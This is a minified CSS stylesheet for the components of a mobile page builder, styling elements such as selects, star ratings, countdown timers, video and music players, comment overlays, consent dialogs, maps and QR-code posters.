.cmp.cmp-select *{line-height:1.2}.cmp.cmp-select .select-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:100%;border:none!important;background:transparent!important}.cmp.cmp-select .select-wrapper .selector{position:relative;height:100%}.cmp.cmp-select .select-wrapper .selector .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-select .select-wrapper .selector .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-width:.06rem .04rem 0!important;border-style:solid;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}.cmp.cmp-select .select-wrapper .selector select{padding:0 .25rem 0 .15rem;width:100%;height:100%;outline:none;-webkit-appearance:none;appearance:none}.cmp.cmp-select .select-wrapper .selector select option{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}
.cmp.cmp-star *{line-height:1.2}.cmp.cmp-star .star-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;width:100%;height:100%}.cmp.cmp-star .star-wrapper .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-star .star-wrapper .star-title{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:.1rem .15rem;min-height:.4rem;border:none!important}.cmp.cmp-star .star-wrapper .star-title .star-tips{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;font-size:.14rem!important}.cmp.cmp-star .star-wrapper .star-title .star-divider{position:absolute;bottom:0;border-top:none!important;width:calc(100% - 30px)}.cmp.cmp-star .star-wrapper .star-list{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.1rem!important;width:100%}.cmp.cmp-star .star-wrapper .star-list,.cmp.cmp-star .star-wrapper .star-list .star-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-star .star-wrapper .star-list .star-item{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:.05rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-star .star-wrapper .star-list .star-item.active{-webkit-animation:starScaleIn .2s ease;animation:starScaleIn .2s ease}.cmp.cmp-star .star-wrapper .star-list .star-item svg{width:.2rem;height:.2rem}@-webkit-keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}
.form-error-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-error-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-error-inlne-page-container .form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.cmp.cmp-submit *{line-height:1}.cmp.cmp-submit.submitted .new-submit-wrapper.submit-wrapper .cmp.cmp-btn .btn{border-color:#aaa!important;background-color:#aaa!important;box-shadow:none!important;color:#fff!important;cursor:not-allowed}.cmp.cmp-submit.submitted .new-submit-wrapper.submit-wrapper.image-btn .cmp.cmp-btn .btn{border-color:transparent!important;background-color:initial!important}.cmp.cmp-submit .submit-wrapper{overflow:hidden;width:100%;height:100%;outline:none;text-align:center;cursor:pointer}.cmp.cmp-submit .animate-wrapper{background-color:initial!important}.r-alert .submit-success{margin-top:-35px}.r-alert .submit-success svg{width:.58rem}
.dynamic-search-list{position:absolute;left:0;width:100%;z-index:11111;margin-top:.05rem;max-height:1.8rem;overflow-y:auto;background-color:#fff;border-radius:5px;border:.01rem solid #c1c2c3}.dynamic-search-list .dynamic-search-list-item{padding:0 .15rem;font-size:.12rem;font-weight:400;color:#333;line-height:.17rem}.dynamic-search-list .dynamic-search-list-item:last-of-type .dynamic-search-list-item-text{border-bottom:none}.dynamic-search-list .dynamic-search-list-item:not(.empty):hover{background-color:#eee}.dynamic-search-list .dynamic-search-list-item .dynamic-search-list-item-text{padding:.1rem 0;border-bottom:.01rem solid #eee}
.cmp.cmp-dynamicSearch *{line-height:1.2}.cmp.cmp-dynamicSearch .dynamic-search-wrapper{width:100%;height:100%}.cmp.cmp-dynamicSearch .selector{position:relative;height:100%}.cmp.cmp-dynamicSearch .selector-input{width:100%;height:100%;padding:0 .25rem 0 .1rem;outline:none;-webkit-appearance:none;appearance:none;background-color:#fff;position:absolute;top:0;right:0;bottom:0;left:0}.cmp.cmp-dynamicSearch .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-dynamicSearch .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-color:transparent;border-style:solid;border-width:.06rem .04rem 0}
.onecall{display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.onecall .icon-phone-channel{-webkit-flex-shrink:0;flex-shrink:0;width:.2rem;margin-right:.05rem;font-size:.2rem}
.countdownblock{width:19%;min-width:.6rem;height:auto;margin:0 .06rem;padding:.1rem 0}.countdownblock .block-wrapper{overflow:hidden;width:100%;height:100%;font-size:0}.countdownblock .block-wrapper .c-num{display:inline-block;overflow:hidden;width:50%;font-size:.27rem}.countdownblock .block-wrapper .c-num .flex-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.countdownblock .block-wrapper .c-num .flex-wrapper .curr-value{line-height:.27rem}.countdownblock .block-wrapper .c-num .flex-wrapper .next-value{position:absolute;top:-100%;opacity:1;line-height:.27rem}.countdownblock .block-wrapper .c-num.left .flex-wrapper{-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.countdownblock .block-wrapper .c-num.right .flex-wrapper{-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.countdownblock .block-wrapper .c-text{display:-webkit-box;display:-webkit-flex;display:flex;width:100%;margin-top:.02rem;font-size:.14rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.countdownblock.flash-block .next-value{top:0!important;opacity:0!important}.countdownblock.flash-block .flex-wrapper.flash .curr-value{-webkit-animation:flashout .2s ease-in-out;animation:flashout .2s ease-in-out;-webkit-animation-delay:-.1s;animation-delay:-.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.countdownblock.flash-block .flex-wrapper.flash .next-value{-webkit-animation:flashin .2s ease-in-out;animation:flashin .2s ease-in-out;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.scrolldown{-webkit-animation:scrolldown .4s ease-in-out;animation:scrolldown .4s ease-in-out}@-webkit-keyframes scrolldown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes scrolldown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes flashin{0%{opacity:0}to{opacity:1}}@keyframes flashin{0%{opacity:0}to{opacity:1}}@-webkit-keyframes flashout{0%{opacity:1}to{opacity:0}}@keyframes flashout{0%{opacity:1}to{opacity:0}}
.cmp.cmp-countdown,.cmp.cmp-countdown .countdown-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;width:100%}.cmp.cmp-countdown .countdown-wrapper{overflow:hidden;height:100%;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-countdown .countdown-wrapper.turn{border:none!important}.cmp.cmp-countdown .countdown-wrapper.over.hide{display:none}.cmp.cmp-countdown .countdown-wrapper.over.replace .over-message{-webkit-animation:flashin .6s ease-in-out;animation:flashin .6s ease-in-out;text-align:center;color:#000;font-size:.2rem}.cmp.cmp-countdown *{-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes flashin{0%{opacity:0}to{opacity:1}}@keyframes flashin{0%{opacity:0}to{opacity:1}}
.cmp.cmp-image .image{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-image .image .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}.cmp.cmp-image .image .image-load{background-color:#ccc}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-image .trigger-tips:hover{cursor:pointer}.cmp.cmp-image .trigger-tips:after,.cmp.cmp-image .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-image .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-image .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.cmp.cmp-image .image{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-image .image .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}.cmp.cmp-image .image .image-load{background-color:#ccc}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-image .trigger-tips:hover{cursor:pointer}.cmp.cmp-image .trigger-tips:after,.cmp.cmp-image .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-image .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-image .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.danmaku{width:100vw;position:fixed;top:0;left:0;pointer-events:none;z-index:9}.danmaku div{position:absolute;display:block;color:#fff;font-size:12px;line-height:1;-webkit-transform:translateX(0);transform:translateX(0);opacity:.8;white-space:nowrap}.danmaku div.move{font-weight:700}
.e-board-form{position:fixed;z-index:1050;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);-webkit-tap-highlight-color:transparent}.e-board-form .board-wrap{position:absolute;bottom:0;left:0;width:100%;height:1.3rem;padding:.5rem .1rem;border:1px solid #d7d7d9;background-color:#f5f5f6}.e-board-form .board-wrap input{width:79%;height:.3rem;padding:0 55px 0 6px;color:rgba(0,0,0,.4);border:1px solid #d7d7d9;border-radius:6px;background-color:#fff;font-size:12px}.e-board-form .board-wrap .input-tip{position:absolute;top:.58rem;right:25%;color:rgba(0,0,0,.4);font-size:12px}.e-board-form .board-wrap button{width:15%;height:.3rem;margin-left:3%;color:#7f8389;border:1px solid #7f8389;border-radius:6px;outline:none;background-color:#f5f5f6}.e-board-form .board-wrap .disabled{opacity:.4}
.cmp .cmp-comment-wrap{height:100%}.cmp .cmp-comment-wrap>button{width:100%;height:100%;outline:none}.cmp .cmp-comment-wrap .switch{position:fixed;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.4rem;height:.45rem;line-height:.16rem;text-align:center;color:#383838;background-image:url([data-uri]);background-size:100% 100%}.cmp .cmp-comment-wrap .switch .count{font-size:12px;color:#1190ff}.cmp .cmp-comment-wrap .closed:before{content:"";display:block;width:92%;height:2px;background-color:red;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:.2rem;left:.03rem}.cmp .cmp-comment-wrap .show-edit{display:block;line-height:.5rem;color:#fff;background-image:url([data-uri])}.cmp .cmp-comment-wrap .switch-barrage{position:fixed;top:3.5rem;width:.4rem;height:.45rem;line-height:.5rem;text-align:center;background-image:url([data-uri]);background-size:100% 100%}
@-webkit-keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.bgmusic,.bgmusic .control{width:100%;height:100%}.bgmusic .control{background:url([data-uri]) transparent no-repeat 50%;background-size:contain}.bgmusic .control .control-after{position:absolute;background:url([data-uri]) transparent no-repeat 50%;background-size:100% 100%;-webkit-animation:rotate3d 1.2s linear infinite;animation:rotate3d 1.2s linear infinite;z-index:-1;width:100%;height:100%}.bgmusic.stopped .control{background:none}.bgmusic.stopped .control .control-after{-webkit-animation:none;animation:none}
.shape{width:100%;height:100%;overflow:visible}.shape svg{overflow:visible;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trigger-disabled{pointer-events:none}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.trigger-tips:hover{cursor:pointer}.trigger-tips:after,.trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease;pointer-events:none}.trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}

.like{overflow:hidden;width:100%;height:100%;text-align:center;font-size:0;white-space:nowrap}.like.column .content-container{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.like.column .content-container .count,.like.column .content-container img,.like.column .content-container svg{display:block;text-align:center;margin:auto;line-height:100%}.like.row .content-container{width:100%;height:100%;text-align:center;white-space:nowrap;line-height:100%}.like.row .content-container .count,.like.row .content-container svg{display:inline-block;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);vertical-align:top}.like.row .content-container .count{line-height:100%}
video::-webkit-media-controls-start-playback-button{display:none}video{background-size:contain;object-fit:contain;display:block}.video-wrapper,video{width:100%;height:100%}.video-wrapper{position:relative;background-color:#fff;overflow:hidden}.video-wrapper .video-player{background-color:initial;background-repeat:no-repeat;background-size:100% auto;background-size:cover}.video-wrapper.paused:before{content:"";background-color:rgba(0,0,0,.1);pointer-events:none}.video-wrapper.paused:before,.video-wrapper img{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper img{z-index:-1;object-fit:contain}.video-wrapper .full-screen{position:absolute;height:.24rem;width:.24rem;right:.15rem;bottom:.12rem;z-index:2;opacity:1;visibility:visible;background-color:rgba(0,0,0,.3);border-radius:50%}.video-wrapper .full-screen svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video-wrapper .full-screen.hide{visibility:hidden}.video-wrapper .pause-btn,.video-wrapper .play-btn{position:absolute;top:0;right:0;bottom:0;left:0;width:.5rem;height:.5rem;margin:auto;border-radius:50%;background-color:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0)}.video-wrapper .play-btn{display:none;pointer-events:none}.video-wrapper .play-btn:before{position:absolute;top:50%;left:56%;content:"";-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-top:.15rem solid transparent;border-bottom:.15rem solid transparent;border-left:.25rem solid #fff;border-right:0}.video-wrapper .play-btn.paused{display:block}.video-wrapper .pause-btn{opacity:0;visibility:hidden;pointer-events:none}.video-wrapper .pause-btn:after,.video-wrapper .pause-btn:before{width:10%;height:45%;background-color:#fff;position:absolute;content:"";top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video-wrapper .pause-btn:before{left:35%}.video-wrapper .pause-btn:after{left:65%}
.cmp-thirdVideo iframe{position:absolute}
.cmp-default-fingerprint{width:100%;height:100%}.cmp-default-fingerprint:after{position:absolute;top:0;left:2%;width:96%;height:8px;content:"";-webkit-animation:fingerscan 2s ease infinite;animation:fingerscan 2s ease infinite;background-image:url(//oss3.rabbitpre.com/img/fingerprint-scan.png);background-repeat:no-repeat;background-size:100% 100%}.custom-fingerprint,.default-fingerprint{width:100%;height:100%;object-fit:cover}@-webkit-keyframes fingerscan{0%{top:2%}to{top:98%}}@keyframes fingerscan{0%{top:2%}to{top:98%}}
.g-dialog.e-fingerprint-dialog .g-dialog-content{width:2.7rem;padding:0;border-radius:10px}.g-dialog.e-fingerprint-dialog .g-dialog-content .g-dialog-body{padding:0;text-align:center}.g-dialog.e-fingerprint-dialog .g-dialog-content .alert-content{margin-top:0!important}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-front{margin:.24rem .3rem 0;text-align:left;color:#1a1a1a;font-size:.13rem;word-break:break-all}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-middle{margin-top:.16rem;text-align:center;color:#000;font-size:.24rem;font-weight:700}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-middle span{display:inline-block;margin:0 .04rem;color:#fd555c}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-end{margin:.13rem .3rem .2rem;text-align:left;word-break:break-all;color:#1a1a1a;font-size:.13rem}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-invite{width:100%;height:.4rem;text-align:center;color:#fff;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:#fd555c;font-size:.14rem;line-height:.4rem}
.g-dialog.e-share-guide-dialog .g-dialog-content{width:100%;height:100%;padding:0;background-color:initial}.g-dialog.e-share-guide-dialog .g-dialog-content .g-dialog-body{width:100%;height:100%;padding:0}.g-dialog.e-share-guide-dialog .g-dialog-content .alert-content,.g-dialog.e-share-guide-dialog .g-dialog-content .r-alert-content,.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container{width:100%;height:100%}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-guide{position:absolute;top:.35rem;right:.25rem;width:.72rem;height:.69rem}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend-circle{position:absolute;top:1.27rem;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;color:#fff;font-size:.2rem;line-height:.24rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend-circle img{width:.23rem;height:.23rem;margin-right:.12rem}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend{position:absolute;top:1.62rem;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;color:#fff;font-size:.2rem;line-height:.24rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend img{width:.23rem;height:.2rem;margin-right:.12rem}
.cmp.cmp-group .group{width:100%;height:100%}
.protocol-txt-preview-container .txt-title{text-align:center}.protocol-txt-preview-container .txt-content{white-space:pre-wrap}.protocol-pdf-preview-container{width:100%;height:3.413333rem}.file-preview-content-container .file-preivew-loading-box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:3.2rem;color:#ccc;font-size:.136533rem;overflow:hidden}.file-preview-content-container .iframe-loading{height:0}
.protocol-dialog{position:fixed;width:100%;height:100%;left:0;top:0}.protocol-dialog>[class*=mask]{left:0;top:0;width:100%;background-color:rgba(0,0,0,.75);opacity:0}.protocol-dialog>[class*=content],.protocol-dialog>[class*=mask]{position:absolute;height:100%;-webkit-transition:all .3s ease;transition:all .3s ease}.protocol-dialog>[class*=content]{top:.41rem;left:50%;width:3.2rem;-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%)}.protocol-dialog .close-btn{position:absolute;top:-.31rem;left:2.86rem;width:.2rem;height:.2rem}.protocol-dialog .protocol-content{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;box-sizing:border-box;width:3rem;height:4.3rem;margin:0 auto;padding:.2rem 0 .14rem;background-color:#fff;border-radius:.08rem;border:1 solid #e6e6e6;box-shadow:0 .06rem .16rem 0 rgba(0,0,0,.08)}.protocol-dialog .protocol-content-text-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;margin-bottom:.14rem;padding:0 .12rem;overflow:scroll}.protocol-dialog .protocol-content-text-wrapper .loading-box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:100%;font-size:.136533rem;color:#ccc;overflow:hidden}.protocol-dialog .protocol-text{box-sizing:border-box;width:100%;word-break:break-all}.protocol-dialog .protocol-text *{max-width:100%!important;position:static!important;word-break:break-all!important;white-space:normal!important;padding:0!important;margin:0!important}.protocol-dialog .protocol-text em{font-style:italic}.protocol-dialog .protocol-text table td{padding:7px;border:1px solid #ddd}.protocol-dialog .confirm-btn{width:2.65rem;height:.34rem;margin:0 auto;color:#fff;font-size:.14rem;line-height:.34rem;text-align:center;background-color:#ce4131;border-radius:.17rem}.protocol-popup-container .protocol-dialog{z-index:1040}.protocol-dialog-animation>[class*=mask]{opacity:1}.protocol-dialog-animation>[class*=content]{-webkit-transform:translate(-50%);transform:translate(-50%)}
.protocol-group{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:flex-start;align-content:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap}.protocol-group .edit-tips{font-size:.14rem;line-height:.24rem;color:#6e6e6e}.protocol-group-cmp{position:relative!important;top:0!important;left:0!important}.protocol-name-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:flex-start;align-content:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.player{position:absolute;width:3rem;height:.96rem;color:#232527;border-radius:.02rem;background-color:#fff;box-shadow:1.4px 1.4px 6px 0 rgba(0,0,0,.1)}.player .cover{position:absolute;top:.08rem;left:.08rem;width:.8rem;height:.8rem}.player .cover img{display:block;width:100%;height:100%;object-fit:cover}.player .cover .icon{left:50%;width:.3rem;height:.3rem;border:1px solid #fff;border-radius:50%;background-color:rgba(0,0,0,.5);margin:0}.player .cover .icon,.player .cover .icon.pause:before{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.player .cover .icon.pause:before{left:56%;content:"";border-top:.08rem solid transparent;border-bottom:.08rem solid transparent;border-left:.12rem solid #fff}.player .cover .icon.play:after,.player .cover .icon.play:before{position:absolute;top:50%;width:.03rem;height:.15rem;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#fff}.player .cover .icon.play:before{left:.09rem}.player .cover .icon.play:after{right:.09rem}.player .name,.player .progress,.player .time{position:absolute;left:1.03rem}.player .name{top:.12rem;overflow:hidden;width:1.8rem;height:.25rem;white-space:nowrap;font-size:.16rem}.player .name .inner{position:absolute}.player .name .inner.scroll{-webkit-animation:scroll2left 5s linear infinite;animation:scroll2left 5s linear infinite}.player .time{top:.38rem;font-size:.12rem}.player .total-time{opacity:.8}.player .ff,.player .fr{position:absolute;bottom:.2rem;width:.26rem;height:.26rem}.player .ff.disabled,.player .fr.disabled{pointer-events:none;opacity:.5}.player .ff{right:.15rem}.player .fr{right:.5rem}.player .progress{bottom:.12rem;width:1.81rem;height:.02rem;background-color:#d2d2d2}.player .progress .inner-progress{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#757577}@-webkit-keyframes scroll2left{0%{-webkit-transform:translateX(1.8rem);transform:translateX(1.8rem)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes scroll2left{0%{-webkit-transform:translateX(1.8rem);transform:translateX(1.8rem)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}
.cmp-map .map{position:absolute;z-index:0;overflow:hidden;width:100%;height:100%}.cmp-map .map .navigation{position:absolute;cursor:pointer;background-color:#0d9bf2;width:120px;height:32px;line-height:32px;border-radius:16px;text-align:center;color:#fff;margin:0 auto;right:10px;bottom:16px;z-index:1;font-size:14px;font-weight:600;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.cmp-map .map.amap-container{width:100%;height:100%}.cmp-map .map.amap-container .amap-copyright,.cmp-map .map.amap-container .amap-logo{z-index:0!important}
.wxportrait{display:block;width:100%;height:100%}
.wxnickname{word-break:break-all}
.cmp.cmp-reading .reading{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-reading .reading .reading-val{display:inline-block;text-align:center;padding:0 14px}
.cmp.cmp-calendar .calendar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}
.poster-qrcode{background-color:#fff}.poster-qrcode,.poster-qrcode .qrcode{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}
